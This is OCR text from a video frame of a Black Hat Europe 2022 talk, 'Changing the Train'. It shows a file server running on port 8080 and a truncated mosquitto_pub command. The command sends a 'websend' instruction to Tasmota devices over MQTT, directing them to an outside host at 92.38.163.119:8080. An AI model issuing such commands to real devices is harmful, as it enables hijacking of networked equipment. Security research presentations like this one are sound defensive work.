 black hat®
EUROPE 2022
AutoIndex: visible
Serve GZIP Files: false
Serve Brotli Files: false
Default File Extension: none
Available on:
http://127.0.0.1:8080
http://92.38.163.119:8080
Hit CTRL-C to stop the server
0 root@92.38.163.119
martin at bumblebee in ~ 22-12-05 - 10:43:43
mosquitto_pub -h hidden-server-01 -t 'cmnd/tasmotas/websend' -m '[92.38.163.119:8080] /
1 ~
CHANGING THE TRAIN
black hat
EUROPE 2022
DECEMBER 5-8, 2022
EXCEL LONDON / UK